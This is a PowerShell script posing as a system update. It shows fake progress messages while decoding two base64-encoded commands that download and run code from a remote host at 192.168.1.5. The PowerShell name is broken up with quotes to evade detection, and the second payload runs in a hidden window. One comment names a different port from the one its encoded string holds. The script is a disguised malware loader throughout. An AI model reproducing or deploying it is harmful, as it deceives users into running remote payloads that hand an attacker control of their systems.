 echo "[!] Preparing System for Update"
echo "[*] ============================"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
echo "[!] Starting Update Process."
echo "[*] ============================"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[*]"
$a1 = "SW5WT2tFLUVYcHJlU1NJT04gKE5ldy1PQkpFQ3QgTmVULldFYkNsaWVudCkuRG93bmxPYURTVHJp
bmcoJ2h0dHA6Ly8xOTIuMTY4LjEuNTo4ODg4L2ExJyk=" #InVOkE-EXpreSSION (New-OBJECt NeT.WEbClient).DownlOaDSTring('http://192.168.1.5:8080/a1')
$r1 = "SW5WT2tFLUVYcHJlU1NJT04gKE5ldy1PQkpFQ3QgTmVULldFYkNsaWVudCkuRG93bmxPYURTVHJp
bmcoJ2h0dHA6Ly8xOTIuMTY4LjEuNTo4MDgwL3IxJykgIA=="  #InVOkE-EXpreSSION (New-OBJECt NeT.WEbClient).DownlOaDSTring('http://192.168.1.5:8080/r1')
start-sleep -s 1
echo "[*]"
start-sleep -s 1
echo "[!] Update Process Completed"
start-sleep -s 1
$update_a1 = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($a1))
$update_r1 = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($r1))
echo $update_a1 | pow""ersh""ell -nop - ; echo $update_r1 | pow""e""rsh""ell -nop -windowstyle hidden -